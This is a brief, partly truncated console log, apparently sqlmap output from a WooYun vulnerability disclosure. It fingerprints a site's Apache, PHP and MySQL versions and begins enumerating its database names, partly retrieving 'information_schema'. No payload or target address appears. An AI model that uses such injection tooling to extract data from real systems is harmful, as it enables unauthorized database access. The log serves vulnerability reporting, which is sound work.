 web application technology: Apache 2.0.52, PHP 5.1.6
back-end DBMS: MySQL 5
[23:58:50] [INFO] fetching database names
[23:58:50] [INFO] fetching number of databases
[23:58:50] [WARNING] running in a single-thread mode. Please consider us
ption '--threads' for faster data retrieval
[23:58:50] [INFO] retrieved:
[23:59:08] [WARNING] reflective value(s) found and filtering out
2
[23:59:37] [INFO] retrieved: infor
[00:03:43] [CRITICAL] connection timed out to the target url or proxy, s
going to retry the request
mation_schem_
www.wooyun.org